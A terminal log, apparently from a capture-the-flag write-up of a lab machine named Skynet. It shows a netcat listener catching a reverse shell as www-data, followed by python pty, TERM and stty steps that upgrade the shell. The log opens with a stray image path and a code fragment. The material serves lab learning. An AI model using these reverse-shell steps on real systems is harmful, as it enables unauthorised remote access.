 class Configuration{
┌──(kali㉿kali)-[~/ken/MoonShine/CTF/Skynet]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.13.48.47] from (UNKNOWN) [10.10.68.81] 53756
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 21:07:07 up  2:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c
Argument expected for the -c option
usage: python3 [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
www-data@skynet:/$ export TERM=xterm
export TERM=xterm
www-data@skynet:/$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(kali㉿kali)-[~/ken/MoonShine/CTF/Skynet]
└─$ stty raw -echo; fg